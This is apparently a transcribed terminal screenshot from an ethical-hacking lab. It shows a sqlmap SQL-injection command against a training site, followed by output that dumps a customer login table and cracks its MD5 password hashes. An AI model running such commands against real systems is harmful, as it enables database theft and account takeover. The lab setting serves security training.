 sqlmap -u http://movies.cehorg.com/viewprofile.aspx?id=1 --cookie="mscope=Xf4nda2RM2w=; ui-tabs-1=0" -D moviescope --dump-all
File Edit View Search Terminal Help
[05:27:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:27:03] [INFO] starting 16 processes
[05:27:04] [INFO] cracked password 'aaa' for user 'my user'
[05:27:04] [INFO] cracked password 'adminpwd' for user 'admin'
[05:27:04] [INFO] cracked password 'guest' for user 'guest'
[05:27:05] [INFO] cracked password 'sss' for user 'ss'
[05:27:06] [INFO] cracked password 'guest' for user 'guest'
Database: moviescope
Table: CustomerLogin
[4 entries]
| question_id | Add1 | Add2 | City | State | email | answer | Phoneno | LastName | Username
| password | FirstName | customerNumber |
| 1 | a | b | c | d | aa@gg.com | yellow | 34 | BB | my user
| 47bce5c74f589f4867dbd57e9ca9f808 (aaa) | AA | 1 |
| 1 | a | ad | c | s | adfr | orange | 454 | sa | ss
| 9f6e6800cfae7749eb6c486619254b9c (sss) | s | 2 |
| 1 | a | a | NULL | NULL | admin@gmail.com | white | NULL | Admin | admin
| 0a14de5a76e5e14758b04c209f266726 (adminpwd) | Admin | 3 |
| 1 | NULL | NULL | NULL | NULL | guest@gmail.com | yellow | NULL | guest | guest
| 084e0343a0486ff05530df6c705c8bb4 (guest) | guest | 4 |
[05:27:07] [INFO] table 'moviescope.dbo.CustomerLogin' dumped to CSV file '/root/.local/share/sqlmap/
output/movies.cehorg.com/dump/moviescope/CustomerLogin.csv'